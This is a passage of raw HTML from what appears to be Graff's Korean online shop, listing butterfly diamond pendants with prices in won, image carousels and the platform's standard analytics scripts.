    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 미니 펜던트"
            title="버터플라이 실루엣 다이아몬드 미니 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="버터플라이 실루엣 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 미니 펜던트"
            title="버터플라이 실루엣 다이아몬드 미니 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">버터플라이 실루엣 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9490000">
                    ₩ 9,490,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP550_RGP550">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP550_RGP550',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP550_RGP550", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12070000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">파베 버터플라이 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12070000">
                    ₩ 12,070,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP745_RGP745">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP745_RGP745',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP745_RGP745", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="더블 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="더블 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11390000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="더블 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="더블 버터플라이 실루엣 다이아몬드 펜던트"
            title="더블 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="더블 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800"
            alt="더블 버터플라이 실루엣 다이아몬드 펜던트"
            title="더블 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="더블 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
